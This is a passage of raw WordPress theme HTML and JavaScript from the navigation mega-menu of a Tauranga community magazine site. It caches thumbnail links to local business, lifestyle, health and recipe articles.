<\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/tony-hammond-motors-new-yard\/\" rel=\"bookmark\" title=\"Tony Hammond Motors&#8217; New Yard\">Tony Hammond Motors&#8217; New Yard<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/eight-cars-bought-from-tony-hammond-and-counting\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Eight Cars Bought from Tony Hammond and Counting\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Rosemary-218x150.jpeg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Rosemary-218x150.jpeg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Rosemary-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"tony hammond motors\" title=\"Eight Cars Bought from Tony Hammond and Counting\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/business\/\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/eight-cars-bought-from-tony-hammond-and-counting\/\" rel=\"bookmark\" title=\"Eight Cars Bought from Tony Hammond and Counting\">Eight Cars Bought from Tony Hammond and Counting<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/trust-your-it-supplier-and-mitigate-risk\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Trust Your IT Supplier and Mitigate Risk\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/06\/markus-spiske-iar-afB0QQw-unsplash-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/06\/markus-spiske-iar-afB0QQw-unsplash-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/06\/markus-spiske-iar-afB0QQw-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"IT\" title=\"Trust Your IT Supplier and Mitigate Risk\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/business\/\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/trust-your-it-supplier-and-mitigate-risk\/\" rel=\"bookmark\" title=\"Trust Your IT Supplier and Mitigate Risk\">Trust Your IT Supplier and Mitigate Risk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_24_697c945a25243","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_24_697c945a25243));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 368;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/the-future-of-work-in-the-cognitive-era\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Future of Work in the Cognitive Era &#8211; ARCHIVE ONLY\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/The-Future-of-Work-in-the-Cognitive-Era-Poster-1-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/The-Future-of-Work-in-the-Cognitive-Era-Poster-1-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/The-Future-of-Work-in-the-Cognitive-Era-Poster-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"The Future of Work in the Cognitive Era Poster\" title=\"The Future of Work in the Cognitive Era &#8211; ARCHIVE ONLY\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/events\/\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/the-future-of-work-in-the-cognitive-era\/\" rel=\"bookmark\" title=\"The Future of Work in the Cognitive Era &#8211; ARCHIVE ONLY\">The Future of Work in the Cognitive Era &#8211; ARCHIVE ONLY<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_24_697c945a25243","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_24_697c945a25243));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/new-year-new-business-goals\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"A Pinch of Reality to Go With Your New Year\u2019s Resolution\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/erp-business-consulting-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/erp-business-consulting-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/erp-business-consulting-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Business goals\" title=\"A Pinch of Reality to Go With Your New Year\u2019s Resolution\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/business\/\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/new-year-new-business-goals\/\" rel=\"bookmark\" title=\"A Pinch of Reality to Go With Your New Year\u2019s Resolution\">A Pinch of Reality to Go With Your New Year\u2019s Resolution<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/public-speaking-will-take-you-anywhere\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Public speaking will take you anywhere\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/How-I-Overcame-the-Fear-of-Public-Speaking_SOURCE_flickr_2_1-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/How-I-Overcame-the-Fear-of-Public-Speaking_SOURCE_flickr_2_1-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/How-I-Overcame-the-Fear-of-Public-Speaking_SOURCE_flickr_2_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"A picture of a lectern covered in microphones on a blue background\" title=\"Public speaking will take you anywhere\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/business\/tauranga-chamber-of-commerce\/\" class=\"td-post-category\">Tauranga Chamber of Commerce<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/public-speaking-will-take-you-anywhere\/\" rel=\"bookmark\" title=\"Public speaking will take you anywhere\">Public speaking will take you anywhere<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/isnt-high-time-tauranga-become-grown-city\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Isn&#8217;t it high-time for Tauranga to become a grown-up city?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2017\/10\/IMG_2302-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2017\/10\/IMG_2302-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2017\/10\/IMG_2302-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isn&#8217;t it high-time for Tauranga to become a grown-up city?\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/business\/\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/isnt-high-time-tauranga-become-grown-city\/\" rel=\"bookmark\" title=\"Isn&#8217;t it high-time for Tauranga to become a grown-up city?\">Isn&#8217;t it high-time for Tauranga to become a grown-up city?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/in-business-need-business-help\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"In business? Need business help?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2017\/04\/DONE_Stan-Chamber-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2017\/04\/DONE_Stan-Chamber-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2017\/04\/DONE_Stan-Chamber-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"stan\" title=\"In business? Need business help?\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/business\/\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/in-business-need-business-help\/\" rel=\"bookmark\" title=\"In business? Need business help?\">In business? Need business help?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_24_697c945a25243","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_24_697c945a25243" id="td_uid_25_697c945a26821" data-td_block_id="td_uid_24_697c945a25243" data-td_filter_value="" href="https://baywaka.nz/category/business/">All</a><a class="mega-menu-sub-cat-td_uid_24_697c945a25243"  id="td_uid_26_697c945a26851" data-td_block_id="td_uid_24_697c945a25243" data-td_filter_value="368" href="https://baywaka.nz/category/business/institute-of-it-professionals-itp/">Institute of IT Professionals (ITP)</a><a class="mega-menu-sub-cat-td_uid_24_697c945a25243"  id="td_uid_27_697c945a26884" data-td_block_id="td_uid_24_697c945a25243" data-td_filter_value="37" href="https://baywaka.nz/category/business/tauranga-chamber-of-commerce/">Tauranga Chamber of Commerce</a></div></div><div id=td_uid_24_697c945a25243 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/tony-hammond/" rel="bookmark" class="td-image-wrap" title="Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/image1-e1567914093812-218x150.jpeg"  srcset="https://baywaka.nz/wp-content/uploads/2019/09/image1-e1567914093812-218x150.jpeg 218w, https://baywaka.nz/wp-content/uploads/2019/09/image1-e1567914093812-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tony Hammond" title="Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud" /></a></div>                <a href="https://baywaka.nz/category/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/tony-hammond/" rel="bookmark" title="Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud">Tony Hammond: From the Emerald Isle to the Land of the&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/tony-hammond-motors-new-yard/" rel="bookmark" class="td-image-wrap" title="Tony Hammond Motors&#8217; New Yard"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/VS5SLC6NKJAMRIDPZDVQWVR44Y-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/09/VS5SLC6NKJAMRIDPZDVQWVR44Y-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/09/VS5SLC6NKJAMRIDPZDVQWVR44Y-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="tony hammond motors" title="Tony Hammond Motors&#8217; New Yard" /></a></div>                <a href="https://baywaka.nz/category/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/tony-hammond-motors-new-yard/" rel="bookmark" title="Tony Hammond Motors&#8217; New Yard">Tony Hammond Motors&#8217; New Yard</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/eight-cars-bought-from-tony-hammond-and-counting/" rel="bookmark" class="td-image-wrap" title="Eight Cars Bought from Tony Hammond and Counting"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/Rosemary-218x150.jpeg"  srcset="https://baywaka.nz/wp-content/uploads/2019/09/Rosemary-218x150.jpeg 218w, https://baywaka.nz/wp-content/uploads/2019/09/Rosemary-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="tony hammond motors" title="Eight Cars Bought from Tony Hammond and Counting" /></a></div>                <a href="https://baywaka.nz/category/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/eight-cars-bought-from-tony-hammond-and-counting/" rel="bookmark" title="Eight Cars Bought from Tony Hammond and Counting">Eight Cars Bought from Tony Hammond and Counting</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/trust-your-it-supplier-and-mitigate-risk/" rel="bookmark" class="td-image-wrap" title="Trust Your IT Supplier and Mitigate Risk"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/06/markus-spiske-iar-afB0QQw-unsplash-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/06/markus-spiske-iar-afB0QQw-unsplash-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/06/markus-spiske-iar-afB0QQw-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="IT" title="Trust Your IT Supplier and Mitigate Risk" /></a></div>                <a href="https://baywaka.nz/category/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/trust-your-it-supplier-and-mitigate-risk/" rel="bookmark" title="Trust Your IT Supplier and Mitigate Risk">Trust Your IT Supplier and Mitigate Risk</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_697c945a25243" data-td_block_id="td_uid_24_697c945a25243"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_697c945a25243" data-td_block_id="td_uid_24_697c945a25243"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-mega-menu menu-item-49"><a href="#">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_28_697c945a2c56e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_28_697c945a2c56e" ><script>var block_td_uid_28_697c945a2c56e = new tdBlock();
block_td_uid_28_697c945a2c56e.id = "td_uid_28_697c945a2c56e";
block_td_uid_28_697c945a2c56e.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_28_697c945a2c56e_rand","tdc_css_class":"td_uid_28_697c945a2c56e_rand","tdc_css_class_style":"td_uid_28_697c945a2c56e_rand_style"}';
block_td_uid_28_697c945a2c56e.td_column_number = "3";
block_td_uid_28_697c945a2c56e.block_type = "td_block_mega_menu";
block_td_uid_28_697c945a2c56e.post_count = "4";
block_td_uid_28_697c945a2c56e.found_posts = "35";
block_td_uid_28_697c945a2c56e.header_color = "";
block_td_uid_28_697c945a2c56e.ajax_pagination_infinite_stop = "";
block_td_uid_28_697c945a2c56e.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_28_697c945a2c56e);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_28_697c945a2c56e));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/the-hammonds-music-sensation\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"History of Tauranga\u2019s Own Music Sensation The Hammonds\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-300x207.jpg 300w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-768x531.jpg 768w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-1024x708.jpg 1024w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-100x70.jpg 100w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-696x481.jpg 696w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-1068x738.jpg 1068w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-608x420.jpg 608w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"The Hammonds\" title=\"History of Tauranga\u2019s Own Music Sensation The Hammonds\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/editorspicks\/\" class=\"td-post-category\">Editor's Picks<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/the-hammonds-music-sensation\/\" rel=\"bookmark\" title=\"History of Tauranga\u2019s Own Music Sensation The Hammonds\">History of Tauranga\u2019s Own Music Sensation The Hammonds<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/in-loving-memory-malcom-kidd-c-1932-2019-aged-86\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Untitled-design-3-218x150.png\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Untitled-design-3-218x150.png 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Untitled-design-3-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Malcom Bruce Beresford\" title=\"In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/freemasonry\/\" class=\"td-post-category\">Freemasonry<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/in-loving-memory-malcom-kidd-c-1932-2019-aged-86\/\" rel=\"bookmark\" title=\"In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)\">In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/overcoming-stress-and-anxiety\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Overcoming Stress and Anxiety\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/jeremy-perkins-7FOSJVtUtac-unsplash-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/jeremy-perkins-7FOSJVtUtac-unsplash-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/jeremy-perkins-7FOSJVtUtac-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"anxiety\" title=\"Overcoming Stress and Anxiety\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/health\/\" class=\"td-post-category\">Health<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/overcoming-stress-and-anxiety\/\" rel=\"bookmark\" title=\"Overcoming Stress and Anxiety\">Overcoming Stress and Anxiety<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/one-decision-away-from-a-totally-different-life\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"One Decision Away From a Totally Different Life\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/stanley-218x150.png\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/stanley-218x150.png 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/stanley-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"life\" title=\"One Decision Away From a Totally Different Life\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/health\/\" class=\"td-post-category\">Health<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/one-decision-away-from-a-totally-different-life\/\" rel=\"bookmark\" title=\"One Decision Away From a Totally Different Life\">One Decision Away From a Totally Different Life<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_28_697c945a2c56e","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_28_697c945a2c56e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/pork-belly-sunday-delight\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Pork Belly: Sunday Delight\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/IMG_4776_done-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/IMG_4776_done-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/IMG_4776_done-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Chef Stephen\" title=\"Pork Belly: Sunday Delight\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/pork-belly-sunday-delight\/\" rel=\"bookmark\" title=\"Pork Belly: Sunday Delight\">Pork Belly: Sunday Delight<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/happy-puku\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Happy Puku is Much More than Good Kai\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/puku-patch1-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/puku-patch1-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/puku-patch1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Happy Puku\" title=\"The Happy Puku is Much More than Good Kai\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/happy-puku\/\" rel=\"bookmark\" title=\"The Happy Puku is Much More than Good Kai\">The Happy Puku is Much More than Good Kai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/hashtag-street-food\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hashtag Street Food: Street Food at its Finest\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/DSC_0051-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/DSC_0051-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/DSC_0051-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"hashtag street food\" title=\"Hashtag Street Food: Street Food at its Finest\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/recipes\/\" class=\"td-post-category\">Food &amp; Recipes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/hashtag-street-food\/\" 